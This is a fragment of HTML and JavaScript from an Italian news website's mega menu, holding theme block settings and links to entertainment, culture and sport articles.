                                    block_tdi_56.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","category_id":"1430","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_56"}';
                                    block_tdi_56.td_column_number = "3";
                                    block_tdi_56.block_type = "tdb_header_mega_menu";
                                    block_tdi_56.post_count = "5";
                                    block_tdi_56.found_posts = "103";
                                    block_tdi_56.header_color = "";
                                    block_tdi_56.ajax_pagination_infinite_stop = "";
                                    block_tdi_56.max_num_pages = "21";
                                    tdBlocksArray.push(block_tdi_56);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_56" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/grande-successo-per-la-ix-edizione-del-mia-martini-festival/" rel="bookmark" class="td-image-wrap" title="Grande successo per la IX edizione del Mia Martini Festival"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/grande-successo-per-la-ix-edizione-del-mia-martini-festival/" rel="bookmark" title="Grande successo per la IX edizione del Mia Martini Festival">Grande successo per la IX edizione del Mia Martini Festival</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/metamorfosi-davide-cantarella-trascina-lascoltatore-in-un-audace-viaggio-di-fusion-e-jazz/" rel="bookmark" class="td-image-wrap" title="Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/04/metamorfosi-davide-cantarella-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/arte/" class="td-post-category">Arte e Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/metamorfosi-davide-cantarella-trascina-lascoltatore-in-un-audace-viaggio-di-fusion-e-jazz/" rel="bookmark" title="Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz">Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/sanremo-2024-vince-angelina-mango/" rel="bookmark" class="td-image-wrap" title="Sanremo 2025 vince Angelina Mango"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/02/angelina-mango-sanremo-2024-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/arte/" class="td-post-category">Arte e Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/sanremo-2024-vince-angelina-mango/" rel="bookmark" title="Sanremo 2025 vince Angelina Mango">Sanremo 2025 vince Angelina Mango</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/grande-show-e-red-carpet-con-tanti-vip-per-miss-europe-continental-2023/" rel="bookmark" class="td-image-wrap" title="Grande show e red carpet con tanti vip per Miss Europe Continental 2025"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/11/miss-europe-continental-1-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/grande-show-e-red-carpet-con-tanti-vip-per-miss-europe-continental-2023/" rel="bookmark" title="Grande show e red carpet con tanti vip per Miss Europe Continental 2025">Grande show e red carpet con tanti vip per Miss Europe Continental 2025</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/dirty-difficult-dangerous-wissam-charaf-due-clip-anteprima/" rel="bookmark" class="td-image-wrap" title="Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/11/DirtiDifficultDangerous-324x256.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/dirty-difficult-dangerous-wissam-charaf-due-clip-anteprima/" rel="bookmark" title="Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima">Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-138">
                            <a href="/category/video/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-video"></i> Video
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_57 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_57">
                                    <script>
                                    var block_tdi_57 = new tdBlock();
                                    block_tdi_57.id = "tdi_57";
                                    block_tdi_57.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","category_id":"32","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_57"}';
                                    block_tdi_57.td_column_number = "3";
                                    block_tdi_57.block_type = "tdb_header_mega_menu";
                                    block_tdi_57.post_count = "4";
                                    block_tdi_57.found_posts = "4";
                                    block_tdi_57.header_color = "";
                                    block_tdi_57.ajax_pagination_infinite_stop = "";
                                    block_tdi_57.max_num_pages = "1";
                                    tdBlocksArray.push(block_tdi_57);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_57" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" class="td-image-wrap" title="Only Murders In The Building 3 In Arrivo Su Disney+"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/05/1-OMITBCOVER-324x256.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" title="Only Murders In The Building 3 In Arrivo Su Disney+">Only Murders In The Building 3 In Arrivo Su Disney+</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" class="td-image-wrap" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3940-324x363.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/rubriche/cultura/" class="td-post-category">Cultura</a>
                                              <h3 class="entry-title td-module-title"><a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;">Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" class="td-image-wrap" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3924-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/" class="td-post-category">Sport</a>
                                              <h3 class="entry-title td-module-title"><a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)">Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
